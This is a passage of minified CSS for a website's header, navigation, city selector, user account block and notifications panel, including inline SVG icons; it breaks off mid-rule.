.main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 